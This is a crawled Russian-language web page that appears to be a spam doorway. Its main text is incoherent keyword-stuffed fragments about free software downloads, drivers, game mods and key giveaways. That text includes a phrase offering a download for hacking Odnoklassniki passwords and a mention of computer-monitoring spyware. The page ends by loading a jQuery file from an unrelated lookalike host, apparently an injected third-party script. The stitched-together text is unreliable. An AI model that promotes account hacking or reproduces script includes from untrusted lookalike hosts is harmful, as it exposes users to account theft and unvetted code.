

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://einuimohng.tekkler.de/orsos-dezhavyu-programma-skachat-besplatno-na-russkom.html
body_size: 3334
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дежавю программа скачать бесплатно на русском - einuimohng.tekkler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">einuimohng.tekkler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дежавю программа скачать бесплатно на русском</h2>
                            </header>
                            <p>Скачать DjVu Reader полностью на русском языке без вирусов и рекламного ПО. Описание. На сайте djvu-reader.info вы всегда можете скачать DjVu Reader бесплатно на русском языке, но прежде чем. Дежавю или а где- то мы это уже видели Новости кино и новинки кино на открытом портале. S.T.A.L.K.E.R.: Зов Припяти Alt Scopes Mod  Скачать человеком ( предположительно) под ником MOON мод Gnomus. Creative Sound Blaster X-Fi Driver 2.09.0007 - скачать бесплатно. Creative Sound Blaster X-Fi Xtreme Gamer Помимо самих драйверов. DriverPack Solution - здесь Вы можете бесплатно скачать драйвера на аудио, видео, чипсет, Wi-Fi Глобальная раздача ключей CSGO ? Читайте инструкцию ниже. Включите Steam и пройдите по ссылке. 
Подпишись и получай новости по Скачать драйвера на материнскую плату g31d-m7 Скачать драйвер. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Поменял уже шесть предохранителей, дежавю блин. Неисправен блок j-500, где под капотом стоит. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. Образец искового заявления о взыскании долга по расписке, процентов на сумму займа. 
Mipko Personal Monitor - программа, с помощью которой можно отслеживать активность на компьютере. Должностная инструкция инспектора по качеству и приемке строительно-монтажных работ. На сегодняшний день на сайте размещено 77 модификаций к игре'Корсары: Каждому своё!'. Песни Tony Igy скачать бесплатно и слушать онлайн. Tony Igy — Astronomia 2014 (Chris Parker Remix) Танцевальные. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. Д Андрей Истории (0k,/2) Д Владимир О мысли_вслух_ (1080k,44) Д Владислав В Книга (8k,1) Д О К Коротко. 
Из больницы меня довольно банально выпихнули на следующий день. Сотрясение, пара. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="orsos-pesni-pod-gitaru-pro-shkolu-skachat.html">Песни под гитару про школу скачать</a></li>
                                <li><a href="orsos-minusovka-aleksandr-panayotov-neobyknovennaya.html">Минусовка александр панайотов необыкновенная</a></li>
                                <li><a href="orsos-three-kingdoms-conqueror.html">Three kingdoms conqueror</a></li>
                                <li><a href="orsos-skachat-muzyku-vyhod-korolevy.html">Скачать музыку выход королевы</a></li>
                                <li><a href="orsos-oak-blank.html">Оак бланк</a></li>
                                <li><a href="orsos-skachat-cherez-torrent-tochno-v-cel.html">Скачать через торрент точно в цель</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>DjVu Reader скачать бесплатно на русском языке – программа.</li>
<li>DjVu Reader скачать бесплатно на русском языке.</li>
<li>Де Жа Вю Программу Бесплатно скачать.</li>
<li>Скачать Quake Scope Simulator - skachatsurveys.</li>
<li>Blog Posts - downloadmaui.</li>
<li>cultureskachat</li>
<li>Blog Archives - entertainmentmemo.</li>
<li>All Categories - brilliantdownload.</li>
<li>Сдесь найдется все!.</li>
<li>Blog Archives - junkieinstrukciya.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-vizitka-dlya-taksi-shablon.html">Визитка для такси шаблон</a></li>
                                            <li><a href="orsos-raspisanie-poezdov-do-truskavca.html">Расписание поездов до трускавца</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-snitsya-son-minus.html">Сниться сон минус</a></li>
                                            <li><a href="orsos-igra-mashinka-villi-skachat-besplatno.html">Игра машинка вилли скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-skachat-karaoke-fayl.html">Скачать караоке файл</a></li>
                                            <li><a href="orsos-knigi-stalker-chitat-i-skachat-besplatno.html">Книги сталкер читать и скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-chitat-zhurnal-rolling-stones.html">Читать журнал rolling stones</a></li>
                                            <li><a href="orsos-pretenziya-po-arende-zemelnogo-uchastka-obrazec.html">Претензия по аренде земельного участка образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
